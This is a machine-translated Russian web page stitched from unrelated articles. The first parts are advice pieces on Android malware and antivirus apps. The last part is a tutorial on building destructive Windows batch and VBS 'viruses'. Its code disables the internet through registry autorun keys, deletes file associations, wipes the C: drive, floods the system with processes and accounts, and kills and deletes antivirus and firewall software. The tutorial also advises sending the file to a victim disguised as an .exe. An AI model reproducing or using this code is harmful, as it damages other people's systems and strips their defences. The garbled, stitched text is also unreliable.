Подключив смартфон к компьютеру через обычный USB-кабель, можно в несколько кликов проверить и очистить его от вирусов и другого опасного ПО. Чтобы снизить риск заражения, рекомендуется запретить установку приложений от неизвестных источников и установить проверенный мобильный антивирус.
 Загрузка…
Загрузка…
4 способа, которыми хакеры заражают телефоны вирусами
Нетрудно определить, заражен ли ваш настольный компьютер вредоносным ПО — оно может замедлиться, реклама или уведомления о том, что вы выиграли приз, продолжают появляться, он неожиданно вылетает, вентилятор начинает шумно жужжать, и на рабочем столе появляются незнакомые значки. Но знаете ли вы, как проверить наличие вредоносных программ на телефонах Android?
Телефон, зараженный вредоносным ПО, ведет себя немного иначе. У вас может быть поврежденный телефон с вредоносным ПО, скрывающимся в тени, и вы, вероятно, даже не заметите.Нет вентилятора, панели задач, всплывающих окон или других симптомов, свидетельствующих о заражении.
Согласно нашему исследованию, количество вредоносных установочных пакетов вредоносных программ, обнаруженных на мобильных устройствах, в 2016 году увеличилось более чем в три раза, что привело к почти 40 миллионам атак по всему миру.
Хотя вредоносное ПО для Android гораздо более распространено, это не значит, что вам не следует знать о вредоносном ПО для iOS. Вредоносное ПО поражает обе платформы и может иметь разрушительные последствия для предприятия. ИТ-администраторам важно знать, как избежать вредоносных программ для мобильных устройств и как лучше всего избавиться от вирусов на телефоне.
Как хакеры заражают телефоны вредоносными программами
Киберпреступники, стремящиеся получить большую прибыль, сосредотачивают свои усилия на организациях и используют различные тактики для заражения максимального количества корпоративных устройств своими вариантами вредоносного ПО.
1. Зараженные приложения
Взломанные приложения — наиболее распространенная система доставки, используемая хакерами для передачи вредоносного ПО на устройства пользователей. Операторы вредоносных программ обычно выбирают популярные приложения для переупаковки или заражения, что увеличивает вероятность того, что жертвы загрузят их мошенническую версию.Однако иногда они будут предлагать совершенно новые приложения.
Зараженные приложения обычно находятся в сторонних магазинах приложений. Эти интернет-магазины, как правило, устанавливают свои полосы приема ниже, чем, например, в Google Play или App Store, что упрощает киберпреступникам размещение вредоносных приложений. Однако было несколько случаев обнаружения и удаления вредоносных приложений из официальных магазинов приложений, таких как удаление 250 поддельных приложений для iOS из App Store в 2015 году, но не раньше, чем они были загружены тысячами (а иногда и миллионами). раз невиновными пользователями.
2. Вредоносная реклама
Вредоносная реклама — это практика внедрения вредоносных программ в законные рекламные сети в Интернете для нацеливания на широкий спектр конечных пользователей. Объявления выглядят совершенно нормально и появляются во многих приложениях и на веб-страницах.
Как только пользователь нажимает на объявление, его устройство немедленно заражается вредоносной программой. Например, некоторые более агрессивные вредоносные объявления занимают весь экран устройства, пока пользователь просматривает веб-страницы. Столкнувшись с этой ситуацией, многие пользователи первым делом прикоснутся к экрану и запустят вредоносную загрузку.
3. Мошенничество
Мошенничество — это распространенный инструмент, используемый хакерами для заражения мобильных устройств вредоносным ПО. Они полагаются на перенаправление пользователя на вредоносную веб-страницу либо через веб-перенаправление, либо через всплывающий экран. В более целенаправленных случаях ссылка на зараженную страницу отправляется непосредственно человеку в электронном письме или текстовом сообщении.
Когда пользователь попадает на зараженный сайт, код на странице автоматически запускает загрузку вредоносного ПО. Веб-сайт обычно замаскирован под легальный вид, чтобы пользователи могли принять файл на свои устройства.
4. Напрямую на устройство
Возможно, самый распространенный метод заражения в стиле Джеймса Бонда, прямой на устройство, требует, чтобы хакер действительно коснулся телефона, чтобы установить вредоносное ПО. Обычно это включает в себя подключение устройства к компьютеру и прямую загрузку на него вредоносного программного обеспечения (также известную как загрузка неопубликованных приложений).
Как бы неправдоподобно это ни звучало, так происходит множество громких атак. Известно, что небольшие группы хакеров проводят чрезвычайно целенаправленные атаки на высокопоставленных лиц, заражая телефоны, когда те оставляют их без присмотра.
Типы мобильных вредоносных программ
Хотя вредоносные программы для Android еще не достигли того же масштаба, что и вредоносные программы для настольных компьютеров, появляется все больше вредоносных программ для мобильных устройств, предназначенных для атак на функции и уязвимости смартфонов.
Мобильное вредоносное ПО на телефонах Android или любых других устройствах можно разделить не менее чем на семь основных типов. Об этих категориях важно помнить, что многие варианты вредоносного ПО не попадают только в одну из них. Обращаясь к категории, эксперты имеют в виду основные функции вредоносного ПО.
По мере того, как хакеры становятся более умными, начали появляться варианты вредоносных программ, и многие теперь выполняют более одной функции.
Вариант, например, может считаться трояном, при этом попадая в категорию программ-вымогателей. Вредоносная программа, которая запускает устройство (вредоносное ПО), также может украсть учетные данные банка (вредоносное ПО для банкиров).
Вот некоторые из наиболее популярных на сегодняшний день типов мобильных вредоносных программ:
- Рекламное ПО — показывает пользователю частую рекламу в виде всплывающих окон, иногда приводя к непреднамеренному перенаправлению пользователей на веб-страницы или приложения
- Банковское вредоносное ПО — пытается украсть банковские учетные данные пользователей без их ведома
- Программа-вымогатель — требует денег от пользователей и взамен обещает освободить файлы или функциональные возможности устройств, находящихся в «заложниках»
- Укоренение вредоносного ПО — «укореняет» устройство, по сути, разблокирует операционную систему и получает повышенные привилегии.
- Вредоносное ПО для SMS — манипулирует устройствами для отправки и перехвата текстовых сообщений, что приводит к оплате SMS.Обычно пользователь не знает об активности.
- Шпионское ПО — отслеживает и записывает информацию о действиях пользователей на их устройствах без их ведома или разрешения
- Троян — скрывается внутри, казалось бы, невинного, законного программного обеспечения
Как удалить вирус с Android
Информации об удалении вирусов для Android гораздо больше, чем для iOS онлайн, что упрощает поиск способов его обнаружения.Вы можете обнаружить, что на вашем телефоне есть вредоносное ПО, используя, например, онлайн-сканирование вредоносных программ для Android или детектор рекламного ПО для Android, но знаете ли вы, как остановить вирус на своем телефоне? Вот несколько простых шагов, которые вы можете предпринять, чтобы удалить вирусы или вредоносное ПО с вашего устройства Android.
Удалите вредоносное приложение, зайдя в меню настроек. Затем нажмите «Приложения» или «Диспетчер приложений». Затем коснитесь приложения, которое хотите удалить, выберите «Очистить кеш», затем выберите «Очистить данные», а затем выберите «Удалить».
Чтобы убедиться, что ваш телефон не содержит вредоносных программ, наиболее широко используется метод регулярного сканирования на наличие вредоносных программ с помощью антивирусного приложения. Хотя мы советуем вам действовать с осторожностью, поскольку в сентябре 2017 года было обнаружено, что одно из этих приложений под названием CCleaner было взломано хакерами.
Лучшая защита от мобильных вредоносных программ на телефонах Android
Итак, если антивирус — не ответ, каковы возможные решения мобильной безопасности? Что вам нужно, так это более надежный метод выявления и блокировки потенциальных угроз, включая вредоносное ПО для мобильных устройств.
Благодаря инфраструктуре шлюза Wandera может обнаруживать и перехватывать вредоносные программы до того, как они достигнут устройства. Интуитивно понятная технология использует облачный интеллект миллионов отсканированных устройств для обнаружения новых угроз и выявления необычной активности. Затем вредоносные приложения могут быть изучены в режиме реального времени, обеспечивая обнаружение угроз нулевого дня, на которое вы можете положиться. Если в приложении обнаружена уязвимость, вы можете отключить программное обеспечение на нескольких устройствах, чтобы защитить свои данные в течение нескольких секунд.
[идентификатор текстовых блоков = ”загрузка-отчета о вредоносном ПО”]
.
антивирусных приложений для Android бесполезны — вот что делать вместо этого
Этот сайт может получать партнерские комиссии за ссылки на этой странице. Условия эксплуатации.
![]()
Android превратился в крупнейшую вычислительную платформу на планете, и это делает ее целью.Вы не можете проводить много времени в Интернете, не услышав о каком-то новом вредоносном ПО для Android, которое определенно на 100% разрушит ваш телефон. Эти отчеты всегда основаны на фактах, но они могут преувеличивать реальные риски обнаружения вредоносного ПО, а определение вредоносного ПО может быть довольно расплывчатым. Охранные фирмы обычно запускают какое-либо приложение для сканирования вирусов. Однако Android по своей природе более безопасен, чем настольный компьютер, поэтому, возможно, вам не нужны эти приложения безопасности.Вы, наверное, уже получили то, что вам нужно.
The Scare Tactics
В последнем отчете AV-Comparatives мы узнали, что большинство антивирусных приложений на Android даже не проверяют приложения на вредоносное поведение. Они просто используют белые / черные списки для пометки приложений, что неэффективно и делает их не более чем рекламными платформами с поддельными кнопками. Шокирует и расстраивает, правда? Им это может сойти с рук, потому что настоящие вирусы Android, которые захватывают ваше устройство, не так распространены, как вы ожидали.«Вредоносное ПО» может включать более умеренные угрозы, такие как приложения, собирающие личную информацию или запускающие всплывающую рекламу.
Android и другие мобильные платформы уходят корнями в современную эпоху, когда программисты осознавали опасности Интернета. Мы все запрограммированы, чего ожидать от вредоносного ПО для ПК, которое может проникнуть в вашу систему просто потому, что вы зашли не на тот веб-сайт с помощью уязвимого браузера. Эти «попутные загрузки» невозможны на Android без уже существующей инфекции. На Android вам нужно физически нажать на уведомление, чтобы установить APK, загруженный из источника за пределами Play Store.Даже в этом случае есть настройки безопасности, которые нужно обойти вручную.
Итак, что насчет вредоносных программ в Play Store? Опять же, это зависит от того, что вы подразумеваете под вредоносным ПО. Самые серьезные угрозы безопасности никогда не попадут в магазин. Платформа Google может сканировать известные вредоносные программы при их загрузке. Существует также процесс проверки человеком всего, что выглядит даже немного сомнительным. Иногда вы можете слышать о некоторых «вредоносных» приложениях в Play Store, обычно связанных со сбором информации или рекламными махинациями.Google справляется с этим быстро, но приложения для защиты от вредоносных программ этого не улавливают.

Решение, продвигаемое AV-компаниями, заключается в установке пакета безопасности, который вручную сканирует каждое приложение, отслеживает ваш веб-трафик и так далее. Эти приложения, как правило, истощают ресурсы и, как правило, раздражают обилием уведомлений и всплывающих окон. Вероятно, вам не нужно устанавливать Lookout, AVG, Symantec / Norton или какие-либо другие антивирусные приложения на Android. Вместо этого вы можете предпринять несколько вполне разумных шагов, которые не потянут ваш телефон вниз.Например, ваш телефон уже имеет встроенную антивирусную защиту .
Что нужно делать, чтобы оставаться в безопасности
Ваша первая линия защиты — просто не возиться с настройками безопасности Android по умолчанию. Чтобы пройти сертификацию Google, на всех без исключения телефонах и планшетах параметр «Неизвестные источники» отключен в настройках безопасности. Если вы хотите загрузить APK-файл, загруженный не из Google Play, ваш телефон предложит вам включить эту функцию для исходного приложения.Если оставить этот параметр отключенным, вы защитите себя практически от всех вредоносных программ для Android, поскольку их почти нет в Play Маркете.
Однако есть законные причины для разрешения доступа к неизвестным источникам. Например, клиент Amazon Appstore загружает неопубликованные приложения и игры, которые вы покупаете, а многие авторитетные сайты повторно размещают официальные обновления приложений, которые развертываются поэтапно, поэтому вам не нужно ждать своей очереди. Наряду с Play Store у вас также есть Google Play Protect, который сканирует ваши приложения на предмет вредоносной активности.Обновления для Play Protect развертываются через Play Services, поэтому вам не нужны обновления системы, чтобы оставаться защищенным. В большинстве случаев установка стороннего AV-приложения просто дублирует работу Play Protect.

Пользователи рутируют свои телефоны Android с тех пор, как появились первые телефоны, но в наши дни это встречается реже. Платформа предлагает множество функций, которые люди использовали для получения root-прав. Использование Android с root-правами в основном похоже на запуск компьютера в режиме администратора.Несмотря на то, что телефон с root-доступом можно безопасно использовать, это определенно представляет угрозу для безопасности. Некоторым эксплойтам и вредоносным программам для работы необходим root-доступ, и они безвредны, даже если вы каким-то образом их установите. Если у вас нет веских причин для рутирования телефона или планшета, просто не допускайте такой возможности.
Android-приложения также существуют, которые могут не быть «вредоносными» сами по себе, но вы можете не захотеть, чтобы они были на вашем телефоне, потому что они отслеживают ваши данные. Большинство людей не читают разрешения для приложений, которые они устанавливают, но Play Store делает всю эту информацию доступной.Начиная с Android 6.0 и более поздних версий приложениям необходимо запрашивать доступ к конфиденциальным разрешениям, таким как доступ к вашим контактам, локальному хранилищу, микрофону, камере и отслеживанию местоположения. Если у приложения есть причина для доступа к этим модулям (например, приложение социальной сети), у вас, вероятно, все в порядке. Если, однако, приложение-фонарик запрашивает ваш список контактов, подумайте еще раз. Системные настройки включают инструменты для ручного отзыва разрешений для любого приложения.
Чтобы избежать вредоносных программ для Android, действительно требуется немного здравого смысла.Если вы больше не будете делать ничего, ограничивая свои загрузки Play Store и другими 100-процентными надежными источниками, вы будете защищены практически от всех угроз. Антивирусные приложения в лучшем случае избыточны, а в худшем случае снижают производительность вашей системы.
Сейчас читаем:
.
Вот самые распространенные вирусы для Android
Вредоносное ПО на Android-устройствах постоянно развивается. Узнайте о четырех типах вирусов, о которых вам нужно беспокоиться больше всего, и о том, как защитить свое устройство.
Вирусы могут быть разрушительными и опасными для вашего телефона Android — они могут испортить ваше устройство и украсть вашу личную информацию. Похоже, что на Android всегда есть новый вирус, о котором нужно беспокоиться. Будь то шпионское ПО, скрывающееся в загруженном вами приложении, или программа-вымогатель, захватывающая вашу систему, вам нужно не забывать часто запускать антивирусное сканирование, чтобы защитить себя.Нажмите здесь, чтобы запустить полное сканирование на вирусы на вашем устройстве:
Полное сканирование на вирусы проверит ваше устройство и SD-карту на наличие новейших вредоносных программ, чтобы вы могли обнаружить любые угрозы безопасности, прежде чем они нанесут слишком большой ущерб вашему Android.
Подробнее: Вредоносное ПО для Windows обнаружено в более чем 100 приложениях Android
Но какие типы вирусов наиболее распространены на Android? Далее будут рассмотрены четыре наиболее распространенных типа вредоносных программ, заражающих телефоны Android вирусами.
Программы-вымогатели
Ransomware — это разновидность вредоносного ПО, которое берет ваше устройство в заложники, пока вы не заплатите киберпреступнику определенную сумму денег. Обычно этот платеж происходит с помощью биткойнов или другой не отслеживаемой формы перевода валюты. Например, хакер может выдать себя за ФБР, заблокировать телефон и держать его в заложниках до выплаты вознаграждения.
Атака универсального межсайтового скриптинга (UXSS)
Если вы используете старую модель Android, вы подвержены этой атаке.Эта атака заключается в том, что киберпреступники пишут код с помощью JavaScript, если вы случайно нажимаете на вредоносную ссылку. Это означает, что хакер может автоматически загрузить вредоносное приложение на ваш телефон. Как лучше предотвратить возможность такого нападения? Обновите свой Android до более новой модели.
Вредоносное ПО, скрытое в загруженных приложениях
Некоторые из самых безобидных приложений содержат скрытое вредоносное ПО, которое заражает системы пользователей. Даже пасьянсы и исторические приложения загружали вирусы на Android-устройства пользователей.Проблема с этими приложениями заключается в том, что им может показаться, что они нормально работают в течение недель или даже месяцев, прежде чем они загрузят вирус. Это означает, что вы перестанете рассматривать свое недавно загруженное приложение как источник нового вируса.
Взлом программы установки Android
Шокирующее количество устройств Android — почти 50% — подвержены риску заражения этим вирусом. Приложение Android Installer Hijacking вступает в игру, когда вы пытаетесь загрузить действительное приложение. Вместо этого злоумышленник устанавливает вредоносное приложение вместо настоящего.Пока вы просматриваете разрешения для нужного вам приложения, вирус Hijacking устанавливает невинно выглядящее приложение, которое позже установит вредоносное ПО.
,
Как создать опасный вирус для блокнота [10+ кодов] — Tech3Hack
Вы когда-нибудь думали о создании компьютерного вируса самостоятельно? Не беспокойтесь, вот полное руководство, которое расскажет вам, как шаг за шагом создать простой, но опасный вирус для блокнота, с объяснениями! 😎
Как вы все знаете, вирус — это не что иное, как вредоносная программа, которая без разрешения проникает в систему и влияет на данные и работу операционной системы. Вирусы выполняют нежелательные задачи, такие как репликация самих себя, повреждая файлы пользователей и т. Д., Поэтому, по сути, мы собираемся создать несколько нежелательных сценариев, которые мы можем выполнить, чтобы разрушить или сломать систему.
Если вы предпочитаете видеоуроки с сообщениями на Tech3Hack, то нажмите «Подписаться» ниже:
Также, подпишитесь на мгновенную техническую дозу:
Подробнее:
Создать исполняемый файл вируса блокнота (.exe) с помощью пакетного сценария
Прежде всего, что такое пакетный сценарий, тем, кто не знает, взгляните ниже:
«Это просто текстовый файл, содержащий серию команд, которые выполняются автоматически, строка за строкой, когда командный файл запускается.”
Используя пакетный файл, вы можете создать чрезвычайно опасный вирус, который может удалять файлы Windows, форматировать различные диски [C: \, E:], красть файлы данных и информацию, отключать антивирус, брандмауэр и т. Д.
ПРИМЕЧАНИЕ: Этот пост предназначен исключительно и в основном для образовательных целей. Я нигде не несу ответственности за какой-либо ущерб, причиненный этим руководством, для получения дополнительной информации прочитайте наш отказ от ответственности.
Напишите опасный вирус в Блокноте / текстовом редакторе
Готовы ли вы создать свой первый вирус DIY Notepad, давайте приступим к делу,
Прежде всего, вам, очевидно, нужен ПК с Windows.😉
Для этого руководства по созданию простого вируса для блокнота вам не нужно быть закоренелым программистом или кем-то в этом роде, но базовые знания блок-схем и циклов очень помогут вам понять, что здесь происходит. Итак, приступим к созданию троянского вируса с помощью блокнота для запуска из командной строки (cmd) в Windows 10, 8 / 8.1, 7 или XP.
Теперь откройте приложение «Блокнот» и скопируйте (Ctrl + C) и вставьте (Ctrl + V) коды, приведенные ниже, один за другим для разных вирусов в другой файл.
Скопируйте (Ctrl + C) и вставьте (Ctrl + V) исходный код
Примечание : Я не несу ответственности за сообщения о повреждениях или ошибках на вашем ПК, делайте это на свой страх и риск.
Предупреждение: Не пытайтесь использовать это на своем повседневном рабочем компьютере.
Вы читали мои предыдущие посты, будет здорово посмотреть;
Исходные коды Notepad Virus приведены ниже:
1. Отключить Интернет навсегда
Этот код навсегда отключит подключение к Интернету.
эхо @ эхо выкл> c: windowswimn32.bat эхо прервется> c: windowswimn32.bat echo IPCONFIG / release_all> с: windowswimn32.bat echo end> c: windowswimn32.batreg добавить hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun / v WINDOWsAPI / t reg_sz / d c: windowswimn32.bat / freg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun / v CONTROLexit / t reg_sz / d c: windowswimn32.bat / fecho Вас взломали! ПАУЗА
2. Удалить ключевые файлы реестра
Это приведет к удалению ключевых файлов реестра, а затем зациклится сообщение
Это опасный и невосстановимый вирус Блокнота.
@ECHO OFF НАЧАТЬ reg удалить HKCR / .exe НАЧАТЬ reg удалить HKCR / .dll НАЧАТЬ reg удалить HKCR / * :СООБЩЕНИЕ ECHO Ваш компьютер разбился. Ваш папа. НАЙТИ СООБЩЕНИЕ
3. Бесконечные блокноты
Это будет выскакивать бесконечные блокноты, пока компьютер не зависнет и не выйдет из строя
@ECHO off :верхняя ЗАПУСК% SystemRoot% \ system32 \ notepad.exe GOTO top
4. Извлечение дисководов компакт-дисков
При этом дисководы компакт-дисков будут постоянно выдвигаться.
Установите oWMP = CreateObject (”WMPlayer.OCX.7 ") Установите colCDROMs = oWMP.cdromCollection делать если colCDROMs.Count> = 1, то Для i = 0 в colCDROMs.Count - 1 colCDROMs.Item (я) .Eject следующий Для i = 0 в colCDROMs.Count - 1 colCDROMs.Item (я) .Eject следующий Конец, если wscript.sleep 100 loop
5. Бесконечный ввод
Это заставит кнопку ввода постоянно нажимать
Set wshShell = wscript.CreateObject ("WScript.Shell")
делать
wscript.sleep 100
wshshell.sendkeys «~ (ввод)»
петля 6.Application Bomber
Он начнет многократно открывать различные приложения, что повлияет на производительность системы.
Вы также можете добавить приложение по вашему выбору в код выше.
@ эхо выкл. :Икс начать winword запустить mspaint запустить блокнот начать писать запустить cmd начать исследователь управление запуском начать расчет goto x
7.Folder Flooder
Это создаст неограниченное количество файлов. папок.
@ эхо выкл. :Икс md% random% / Папки.goto x
8. Flooder учетной записи пользователя
Это создаст большой номер. учетной записи пользователя на своем ПК и переходит на
@echo off : Xnet пользователь% random% / добавить goto x
9.Process Creator
Это создаст неограниченное количество фоновых процессов
% 0 |% 0
10.Windows Hacker
Это приведет к удалению всего вашего диска C: \ и его невозможно восстановить
@Echo off Del C: \ *. * | Y
10+. Anti Virus Disabler
Этот большой код отключает любой антивирус, установленный в системе
@ echo off рем rem навсегда убить антивирус net stop «Центр безопасности» брандмауэр netsh установить режим opmode = отключить tskill / A ср * tskill / Пожар * tskill / A анти * ЦБС tskill / шпион * tskill / Булгард tskill / A PersFw tskill / A KAV * tskill / ЗОНАЛЬНАЯ СИГНАЛИЗАЦИЯ tskill / A SAFEWEB ЦБС tskill / шпион * tskill / Булгард tskill / A PersFw tskill / A KAV * tskill / ЗОНАЛЬНАЯ СИГНАЛИЗАЦИЯ tskill / A SAFEWEB ЦБС tskill / А ВЫХОД tskill / A nv * tskill / Навигатор * tskill / A F- * tskill / A ESAFE tskill / A cle ЦБС tskill / A BLACKICE tskill / A def * tskill / A kav tskill / Кав * tskill / A в среднем * tskill / A ясень * ЦБС tskill / A aswupdsv tskill / Эвид * tskill / Охранник * tskill / А гуар * tskill / A gcasDt * tskill / MSMP * ЦБС tskill / A mcafe * tskill / A mghtml tskill / A msiexec tskill / Аванпост tskill / A isafe tskill / A zap * cls tskill / Зауинст tskill / A upd * tskill / A zlclien * tskill / Минилог tskill / A cc * tskill / A norton * ЦБС tskill / A norton au * tskill / A ccc * tskill / НПФМН * tskill / Лодж * tskill / A nisum * tskill / A issvc tskill / A tmp * ЦБС tskill / A tmn * tskill / A pcc * tskill / A cpd * tskill / Поп * tskill / Пав * tskill / A padmincls tskill / панда * тскилл / А авщ * tskill / A sche * tskill / Симан * tskill / вирус * tskill / Царство * cls tskill / развертка * tskill / сканирование * tskill / A ad- * tskill / Сейф * tskill / A avas * tskill / Норма * ЦБС tskill / A offg * del / Q / F C: \ Program Files \ alwils ~ 1 \ avast4 \ *.* del / Q / F C: \ Program Files \ Lavasoft \ Ad-awa ~ 1 \ *. exe del / Q / F C: \ Program Files \ kasper ~ 1 \ *. exe ЦБС del / Q / F C: \ Program Files \ trojan ~ 1 \ *. exe del / Q / F C: \ Program Files \ f-prot95 \ *. dll del / Q / F C: \ Program Files \ tbav \ *. datcls del / Q / F C: \ Program Files \ avpersonal \ *. vdf del / Q / F C: \ Program Files \ Norton ~ 1 \ *. cnt del / Q / F C: \ Program Files \ Mcafee \ *. * ЦБС del / Q / F C: \ Program Files \ Norton ~ 1 \ Norton ~ 1 \ Norton ~ 3 \ *. * del / Q / F C: \ Program Files \ Norton ~ 1 \ Norton ~ 1 \ speedd ~ 1 \ *. * del / Q / F C: \ Program Files \ Norton ~ 1 \ Norton ~ 1 \ *.* del / Q / F C: \ Program Files \ Norton ~ 1 \ *. * ЦБС del / Q / F C: \ Program Files \ avgamsr \ *. exe del / Q / F C: \ Program Files \ avgamsvr \ *. exe del / Q / F C: \ Program Files \ avgemc \ *. exe ЦБС del / Q / F C: \ Program Files \ avgcc \ *. exe del / Q / F C: \ Program Files \ avgupsvc \ *. exe дель / Q / F C: \ Program Files \ grisoft del / Q / F C: \ Program Files \ nood32krn \ *. exe del / Q / F C: \ Program Files \ nood32 \ *. exe ЦБС del / Q / F C: \ Program Files \ nod32 del / Q / F C: \ Program Files \ nood32 del / Q / F C: \ Program Files \ kav \ *. exe del / Q / F C: \ Program Files \ kavmm \ *.Exe del / Q / F C: \ Program Files \ kaspersky \ *. * ЦБС del / Q / F C: \ Program Files \ ewidoctrl \ *. exe del / Q / F C: \ Program Files \ Guard \ *. exe del / Q / F C: \ Program Files \ ewido \ *. exe ЦБС del / Q / F C: \ Program Files \ pavprsrv \ *. exe del / Q / F C: \ Program Files \ pavprot \ *. exe del / Q / F C: \ Program Files \ avengine \ *. exe ЦБС del / Q / F C: \ Program Files \ apvxdwin \ *. exe del / Q / F C: \ Program Files \ webproxy \ *. exe дель / Q / F C: \ Program Files \ панда программное обеспечение\*.* рем
После копирования-вставки любого из вирусов за раз в Блокноте сохраните файл в режиме ВСЕ ФАЙЛЫ с расширением «.bat “(без кавычек, как показано на изображении).
Сохраните файл в режиме ВСЕ ФАЙЛЫ с расширением «.bat».
ВЫПОЛНЕНО: Вы успешно создали вирус для Блокнота. Вот и все, теперь вы закончили делать свою работу, теперь вам нужно отправить файл жертве.
Готово, создание командного файла
Недостатком вируса, содержащего пакетный файл, является то, что любой может открыть его с помощью блокнота и легко прочитать команды и удалить, если он окажется вредоносным. Итак, чтобы преодолеть это ограничение / недостаток, вы можете использовать инструмент под названием «Пакетный конвертер в исполняемый файл».Он преобразует расширение « .bat » в расширение « .exe ». Следовательно, ваш командный файл будет преобразован в приложение Windows. Это поможет убедить вашу жертву открыть файл.
Bat2Exe
Загрузите BatToExe для простого преобразования командных файлов в исполняемые файлы, нажав здесь
ПРИМЕЧАНИЕ: Это руководство предназначено только для компьютеров под управлением Windows, эти вирусы не работают на Linux или MAC.
Также читайте:
Завершение работы
Итак, друзья надеются, что вам понравился пост о , как создать вирус блокнота с использованием пакетного сценария , я сделал это руководство более информативным, попробуйте создать их вирус самостоятельно, если вы столкнетесь с какой-либо проблемой и вам понадобится помощь, не стесняйтесь комментировать, я всегда здесь для вашей помощи и не забудьте поделиться этим сообщением с друзьями, если вы нашли его полезным и приятным, а также за поддержку меня в будущем в ближайшем будущем.
Если вы предпочитаете видеоуроки с сообщениями на Tech3Hack, нажмите «Подписаться» ниже:
Также, подпишитесь на мгновенную дозу технологий:
До свидания, пока что не забудьте подписаться на нашу рассылку, заполнив форму ниже.
Посещайте, продолжайте учиться.
Статьи по теме
Поделиться — это сексуально, попробуйте:
Связанные
.